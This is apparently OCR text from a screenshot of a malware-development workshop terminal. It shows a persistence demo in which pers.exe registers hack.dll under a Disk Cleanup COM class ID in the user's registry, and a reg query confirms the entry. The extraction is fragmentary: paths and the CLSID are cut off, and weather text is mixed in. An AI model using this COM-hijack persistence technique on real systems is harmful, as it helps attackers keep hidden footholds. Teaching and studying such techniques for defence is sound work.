 osprishtina-2024-maldev-workshop\05-persistence\08-disk-clean
workshop\05-persistence\08-disk-cleanup> .\pers.exe
workshop\05-persistence\08-disk-cleanup> reg query "HKCU\Soft
02}" /s
sses\CLSID\{8369AB20-56C9-11D0-94E8-00AA00 procServe
hack.dll
workshop\05-persistence\08-disk-cleanup>
=^..^=
Hello, Prishtina!
OK
=^..^=
Hello, Prishtina!
OK
17°F Mostly